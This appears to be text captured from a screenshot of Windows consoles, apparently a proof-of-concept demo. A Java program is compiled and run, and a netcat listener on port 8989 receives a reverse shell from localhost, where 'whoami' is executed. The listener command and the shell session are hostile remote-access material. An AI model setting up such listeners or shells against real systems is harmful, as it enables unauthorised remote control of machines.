 C:\Windows\System32\cmd.exe
C:\Users\Jas502n\Desktop\jjar>javac demo.java
C:\Users\Jas502n\Desktop\jjar>java demo
C:\Users\Jas502n\Desktop\jjar>
C:\Windows\System32\cmd.exe
C:\Users\Jas502n\Desktop\jjar>nc -lvvp 8989
listening on [any] 8989 ...
connect to [127.0.0.1] from WIN-E7SALK4FD84 [127.0.0.1] 4517
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Jas502n\Desktop\jjar>whoami
whoami
win-e7salk4fd84\jas502n
C:\Users\Jas502n\Desktop\jjar>exit
sent 12, rcvd 188
C:\Users\Jas502n\Desktop\jjar>